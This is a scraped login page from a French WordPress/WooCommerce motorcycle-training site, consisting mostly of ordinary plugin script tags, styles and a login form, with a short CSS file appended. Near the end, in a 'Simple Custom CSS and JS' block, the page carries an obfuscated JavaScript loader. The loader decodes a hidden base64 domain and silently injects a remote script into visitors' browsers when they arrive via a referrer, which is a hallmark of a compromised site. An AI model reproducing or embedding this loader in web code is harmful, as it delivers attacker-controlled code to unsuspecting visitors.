<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.3.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/bikers-academy.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Force du mot de passe inconnue.","short":"Tr\u00e8s faible","bad":"Faible","good":"Moyenne","strong":"Forte","mismatch":"Non concordance"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-01-31 09:26:34+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est obsol\u00e8te depuis la version %2$s\u00a0! Utilisez %3$s \u00e0 la place. Pensons \u00e0 \u00e9crire du code plus inclusif."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-admin/js/password-strength-meter.min.js?ver=6.4.7" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Veuillez saisir un mot de passe plus complexe.","i18n_password_hint":"Conseil\u00a0: Le mot de passe devrait contenir au moins douze caract\u00e8res. Pour le rendre plus s\u00fbr, utilisez des lettres en majuscules et minuscules, des nombres, et des symboles tels que ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=8.3.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/modernizr.min.js?ver=6.4.7" id="modernizr-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery-ui.js?ver=6.4.7" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://bikers-academy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bikers-academy.com/wp-json/wp/v2/pages/1063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bikers-academy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel="canonical" href="https://bikers-academy.com/my-account/" />
<link rel='shortlink' href='https://bikers-academy.com/?p=1063' />
<link rel="alternate" type="application/json+oembed" href="https://bikers-academy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikers-academy.com%2Fmy-account%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bikers-academy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikers-academy.com%2Fmy-account%2F&#038;format=xml" />
<style></style><style type="text/css" media="all" id="wcs_styles"></style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://bikers-academy.com"><link rel="alternate" href="https://bikers-academy.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* EDIT 
.dt-sc-counter .dt-sc-counter-number {
    color: #e0e0e0;
}
h4 {
    color: #e0e0e0;
}
.slider-search h4 {
    color: #ffffff;
}
h5{
    color: #e0e0e0;
}
#main-menu > ul > li:hover > a, .header-register ul li a:hover, .dt-sc-button.filled:hover, .slider-search a, .dt-sc-custom-course-type:hover .dt-sc-course-details h5 a, .blog-entry:hover .entry-details .entry-title h4 a, .blog-entry:hover .entry-meta .date, .blog-entry:hover .entry-meta .entry_format, .widget.widget_text .textwidget .dt-sc-contact-info .icon i, h5.dt-sc-toggle a:hover, h5.dt-sc-toggle-accordion a:hover, .portfolio .image-overlay .links a:hover, .dt-sc-callout-box.type1 .dt-sc-button:hover, .dt-sc-callout-box.type5 .dt-sc-button:hover, .dt-sc-course-single .entry-metadata .dt-sc-status-container .dt-sc-button:hover ins, .dt-sc-class-single .dt-sc-class-menu-items .dt-sc-class-toggle-frame ul.dt-sc-tabs-vertical-frame li a.current {
    color: #eee;
}
*/
div#header-wrapper-sticky-wrapper {
    height: 0px !important;
}
/* a#bgt span {
    padding: 0px 45px 0px 45px;
 
} */
a#bgt {
    background: #fff;
}
section#old {
    display: none;
}
#main {
    width: 100%;
    margin: 0px;
	padding: 0px 0px 0px !important;
}

.main-title-section-wrapper {
    float: left;
    width: 100%;
    margin: 0px 0px 66px;
    padding: 100px 0px 10px 0px;
    clear: both;
}
section#box1 {
    display: none;
}


.dt-sc-lesson-staff .lesson-staff-details .dt-sc-button {
    margin: 10px 85px 0px;
    padding: 10px 15px 9px;
    font-size: 12px;
}		</style>
		</head>
<body class="page-template-default page page-id-1063 page-parent wp-embed-responsive theme-lms woocommerce-account woocommerce-page woocommerce-edit-account woocommerce-no-js tribe-no-js ehf-template-lms ehf-stylesheet-lms yith-wcbm-theme-lms elementor-default elementor-kit-7191">
<!-- **Wrapper** -->
<div class="wrapper">
    <!-- **Inner Wrapper** -->
    <div class="inner-wrapper">

    	            <!-- Header Wrapper -->
            <div id="header-wrapper">            <!-- **Header** -->
            <header id="header" class="header1">
            
                <div class="container">
                    <!-- **Logo - Start** -->
                    <div id="logo">
						                            <a href="https://bikers-academy.com/" title="Bikers Academy">
                                <img class="normal_logo" src="http://bikers-academy.com/wp-content/uploads/2020/12/logos-ba-bbh.png" alt="Bikers Academy" title="Bikers Academy" />
                                <img class="retina_logo" src="http://bikers-academy.com/wp-content/uploads/2020/12/logos-ba-bbh.png" alt="Bikers Academy" title="Bikers Academy" style="width:98px; height:99px;"/>
                            </a>                    </div><!-- **Logo - End** -->
            
                    <div class="header-register">                    	
						<ul class="dt-sc-custom-login"><li><a href="https://bikers-academy.com/wp-login.php" title="Login"><i class="fa fa-user"></i>Login</a></li><span> | </span><li><a href="https://bikers-academy.com/wp-login.php?action=register" title="Register"><i class="fa fa-user-plus"></i>Register</a></li><li class="dt-sc-cart"><a href="https://bikers-academy.com/panier/"><i class="fa fa-shopping-cart"></i></a></li></ul>                    </div>
            
                    <!-- **Navigation** -->
                    <nav id="main-menu">
                        <div class="dt-menu-toggle" id="dt-menu-toggle">
                            Menu                            <span class="dt-menu-toggle-icon"></span>
                        </div>

						<ul id="menu-principal" class="menu"><li id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-depth-0 menu-item-simple-parent "><a href="https://bikers-academy.com/" >Accueil</a></li>
<li id="menu-item-10929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-0 menu-item-simple-parent "><a href="http://bikers-academy.com/ride-like-a-pro/" >Formation</a></li>
<li id="menu-item-10931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://bikers-academy.com/contact/" >Contact</a></li>
</ul>                    </nav><!-- **Navigation - End** -->

                </div>    
            </header><!-- **Header - End** -->            </div><!-- Header Wrapper -->
            
        <!-- **Main** -->
        <div id="main">

        <!-- Slider Section -->
        
        <!-- Sub Title Section -->
        <!-- ** Breadcrumb Section ** --><section class="main-title-section-wrapper">	<div class="container">		<div class="main-title-section">				<h1>My Account</h1>		</div>		<div class="header-search"> 
<form method="get" id="searchform" class="searchform" action="https://bikers-academy.com/">
    <input id="s" name="s" type="text" value="" class="text_input" placeholder="Search" />
    <input type="hidden" name="search-type" value="default" />
	<input type="submit" value="" />
</form>		</div>	</div></section><!-- ** Breadcrumb Section End ** -->        <!-- Sub Title Section -->

    <!-- ** Container ** -->
   	<div class="container">

	<!-- ** Primary Section ** -->
	<section id="primary" class="content-full-width"><!-- post-1063 -->
<div id="post-1063" class="post-1063 page type-page status-publish hentry">
<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

		<h2>Se connecter</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post">

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Identifiant ou e-mail&nbsp;<span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Mot de passe&nbsp;<span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Se souvenir de moi</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5432e9cdc0" /><input type="hidden" name="_wp_http_referer" value="/my-account/edit-account/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Se connecter">Se connecter</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://bikers-academy.com/my-account/lost-password/">Mot de passe perdu ?</a>
			</p>

			
		</form>


</div>
<div class="social-bookmark"></div><div class="social-share"></div>	
</div><!-- post-1063 -->

	</section><!-- ** Primary Section End ** -->    
                </div><!-- **Container - End** -->
            </div><!-- **Main - End** -->


                <!-- **Footer** -->
        <footer id="footer">
        
			                <div class="footer-logo">  
                                                <img class="normal_logo" src="https://bikers-academy.com/wp-content/themes/lms/images/footer-logo.png" alt="Footer Logo" title="Footer Logo">
                        <img class="retina_logo" src="https://bikers-academy.com/wp-content/themes/lms/images/footer-logo@2x.png" alt="Bikers Academy" title="Bikers Academy" style="width:98px; height:99px;"/>            
                </div>
                				
        	<div class="copyright">
        		<div class="container">        			<ul class='social-icons'><li><a href="https://www.youtube.com/user/SOSTVSHOW1" target="_blank"><span class="fa fa-youtube"></span></a></li><li><a href="https://www.facebook.com/BikersBrotherhoods" target="_blank"><span class="fa fa-facebook"></span></a></li><li><a href="https://www.instagram.com/bikersbrotherhoods/" target="_blank"><span class="fa fa-instagram"></span></a></li></ul>        		</div>
        	</div>
        </footer><!-- **Footer - End** -->
    </div><!-- **Inner Wrapper - End** -->
</div><!-- **Wrapper - End** -->

            <div class="dt-cookie-consent cookiebar-hidden dt-cookiemessage-bottom">
	            <div class="container">
    		        <p class="dt_cookie_text">Les cookies permettent le bon fonctionnement de nos services publicitaire. Vous pouvez les accepter directement en cliquant sur : JE VALIDE
</p><a href='#' class='dt-sc-button filled small dt-cookie-consent-button dt-cookie-consent-button-1  dt-cookie-close-bar ' data-contents='2b6636e3412a3238751b3f2b745ea332'>JE VALIDE</a>                </div>
            </div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activer pour trier la colonne ascendante","sort_descending":": activer pour trier la colonne descendante"},"length_menu":"Afficher les saisies _MENU_","empty_table":"Aucune donn\u00e9e disponible sur le tableau","info":"Affichant_START_ \u00e0 _END_ du _TOTAL_ des saisies","info_empty":"Affichant 0 \u00e0 0 de 0 saisies","info_filtered":"(filtr\u00e9 \u00e0 partir du total des saisies _MAX_ )","zero_records":"Aucun enregistrement correspondant trouv\u00e9","search":"Rechercher :","all_selected_text":"Tous les \u00e9l\u00e9ments de cette page ont \u00e9t\u00e9 s\u00e9lectionn\u00e9s. ","select_all_link":"S\u00e9lectionner toutes les pages","clear_selection":"Effacer la s\u00e9lection.","pagination":{"all":"Tout","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"},"select":{"rows":{"0":"","_":": a s\u00e9lectionn\u00e9 %d rang\u00e9es","1":": a s\u00e9lectionn\u00e9 une rang\u00e9e"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd&#039;hui","closeText":"Termin\u00e9","today":"Aujourd&#039;hui","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery-ui-timepicker-addon.js?ver=6.4.7" id="dt-sc-timepicker-addon-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jsscplugins.js?ver=6.4.7" id="dt-sc-plugin-scripts-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=6.4.7" id="dt-sc-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.knob.js?ver=6.4.7" id="dt-knob-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.knob.custom.js?ver=6.4.7" id="dt-knob-custom-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.print.js?ver=6.4.7" id="dt-jquery-print-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.toggle.click.js?ver=6.4.7" id="dt-toggle-js"></script>
<script type="text/javascript" id="dt-custom-script-js-extra">
/* <![CDATA[ */
var object = {"quizTimeout":"Timeout! Temps de l'\u00e9preuve d\u00e9pass\u00e9.","noResult":"No Results Found!","noGraph":"No enough data to generate graph!","onRefresh":"Refreshing this quiz page will mark this session as completed.","registrationSuccess":"You have successfully registered with our class!","locationAlert1":"To get GPS location please fill address.","locationAlert2":"Please add latitude and longitude"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/dt.custom.js?ver=6.4.7" id="dt-custom-script-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCRWEQ6h1tdGDIv01IrJj6lss2ISkqbYq0&amp;ver=6.4.7" id="dt-map-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bikers-academy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var DtCustomObject = {"joinedGroup":"Joined Group Successfully"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/rcd-right-click-disabler/js/rcd-disabler.js?ver=6.4.7" id="custom-script-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/bikers-academy.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/bikers-academy.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"0","show_loading":"0","show_fading":"0","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://bikers-academy.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework//js/public/html5shiv.min.js?ver=6.4.7" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.uitotop.js?ver=6.4.7" id="jquery-uitotop-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.smart-resize.js?ver=6.4.7" id="jquery-smart-resize-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.prettyphoto.js?ver=6.4.7" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" id="jquery-nicescroll-js-extra">
/* <![CDATA[ */
var mytheme_urls = {"theme_base_url":"https:\/\/bikers-academy.com\/wp-content\/themes\/lms\/","framework_base_url":"https:\/\/bikers-academy.com\/wp-content\/themes\/lms\/framework\/","ajaxurl":"https:\/\/bikers-academy.com\/wp-admin\/admin-ajax.php","url":"https:\/\/bikers-academy.com","scroll":"disable","loadisotope":"1","stickynav":"enable","landingpage":"","landingpagestickynav":"enable","is_admin":"","skin":"grayish-orange","layout":null,"isLandingPage":"","isRTL":"","pluginURL":"https:\/\/bikers-academy.com\/wp-content\/plugins\/","retinaSupport":"disable","isResponsive":"enable","layout_pattern":null,"themeName":"lms","dtLMSAjaxNonce":"35027fbe0d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.nicescroll.min.js?ver=6.4.7" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.sticky.nav.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/isotope.pkgd.min.js?ver=6.4.7" id="jquery-isotope-pkgd-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.fitvids.js?ver=6.4.7" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.bxslider.js?ver=6.4.7" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.toucheffects.js?ver=6.4.7" id="jquery-toucheffects-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.table.sorter.js?ver=6.4.7" id="jquery-tablesorter-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/ajax-courses.js?ver=6.4.7" id="ajaxcourses-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/ajax-classes.js?ver=6.4.7" id="ajaxclasses-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/dashboard.js?ver=6.4.7" id="dashboard-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/cookieconsent.js?ver=6.4.7" id="jq-cookie-js-js"></script>
<script type="text/javascript" id="jq-cookie-js-js-after">
/* <![CDATA[ */
function dt_privacy_cookie_setter( cookie_name ) {
				
			var toggle = jQuery('.' + cookie_name);
			toggle.each(function()
			{
				if(document.cookie.match(cookie_name)) this.checked = false;
			});

			jQuery('.' + 'dt-switch-' + cookie_name).each(function()
			{
				this.className += ' active ';
			});

			toggle.on('click', function() {
				if(this.checked) {
					document.cookie = cookie_name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
				}
				else {
					var theDate = new Date();
					var oneYearLater = new Date( theDate.getTime() + 31536000000 );
					document.cookie = cookie_name + '=true; Path=/; Expires='+oneYearLater.toGMTString()+';';
				}
			});
			};
			dt_privacy_cookie_setter('dtPrivacyGoogleTrackingDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleWebfontsDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleMapsDisabled');
			dt_privacy_cookie_setter('dtPrivacyVideoEmbedsDisabled'); 
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/magnific/jquery.magnific-popup.min.js?ver=6.4.7" id="jq-popup-js-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="dtwebinar-frontend-js-extra">
/* <![CDATA[ */
var dtwebinarfrontendobject = {"textCopied":"Code Copied!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-webinar/modules/google-classroom/assets/js/frontend.js?ver=6.4.7" id="dtwebinar-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 17412bac7a30ee5ceebf4ff66793f26d --><!-- end Simple Custom CSS and JS -->
  <script>
  jQuery(document).ready(function() {
	  var qty_select = jQuery("select.qty");
	  if(qty_select.length > 0)
	  {
		  /*qty_select.on('change', function(){*/
		  jQuery(document).on('change', 'select.qty:not(.disable_price_by_qty)', function(){
				var input = jQuery(this).closest('div.quantity').find('input.qty');
				if(input.length > 0)
				{
					  sync_classes( input );
					// alert(jQuery(this).val());
					input.val(jQuery(this).val()).change();
				}
				
				var add_to_cart = jQuery(this).closest('div.quantity').siblings( ".add-to-cart" );
				var add_cart = jQuery(this).closest('div.quantity').siblings( ".add_to_cart_button" );
				if(add_to_cart.length > 0)
				{
					add_to_cart.find('a.add_to_cart_button').attr( "data-quantity", jQuery(this).val() );
				}else if(add_cart.length > 0){
					add_cart.attr( "data-quantity", jQuery(this).val() );
				}
		  });
		  
		  qty_select.change();
		 
	  }
  });
  jQuery( '[name="quantity"]' ).not( ".disable_price_by_qty" ).on( 'change', function(e) {
	var current_val = parseFloat(jQuery(this).val());
	if ( Number.isInteger( current_val ) === false )
	{
		current_val = current_val.toFixed(4);
		current_val = parseFloat(current_val);
		jQuery(this).val( current_val );
	} else {
		current_val = parseInt( current_val );
		jQuery(this).val( current_val );
	}
  });
  
  function sync_classes( input ) {
	  var classList = input.attr('class').split(/\s+/);
		jQuery(classList).each(function( index, item){
			if( !jQuery("select.qty").hasClass(item) ) {
				jQuery("select.qty").addClass(item);
			}
		});
  }
  </script>
  </body>
</html>

<!-- Page uncached by LiteSpeed Cache 7.7 on 2026-01-18 02:40:59 -->

--- FILE ---
content_type: text/css
request_url: https://bikers-academy.com/wp-content/plugins/designthemes-webinar/modules/google-classroom/assets/css/frontend.css?ver=6.4.7
body_size: 863
content:
/* ClassRoom */

.dtwb-classroom-container .dtwb-classroom-item {margin-bottom: 30px;background-color: #00C864;border-radius: 5px;box-shadow: 0 5px 10px 0 rgba(0,0,0,.18);background-image: url(../../../../assets/images/shape.png); background-repeat: no-repeat;background-position: right top;  transition: all 300ms linear; }

.dtwb-classroom-container .dtwb-classroom-item div {
    padding: 0px 30px;
    margin: 15px 0;
	position: relative;
}

.dtwb-classroom-container .dtwb-classroom-item-section {
    font-size: 16px;
}

.dtwb-classroom-container .dtwb-classroom-item-section span:after {content: "\f02d";font-family: Fontawesome;color: #fff;position: relative;top: 1px;margin-right: 10px;font-size: 16px;}

.dtwb-classroom-container .dtwb-classroom-item-title {
    font-size: 20px;
    line-height: 20px;
    font-weight: 700;
    margin: 0;
}

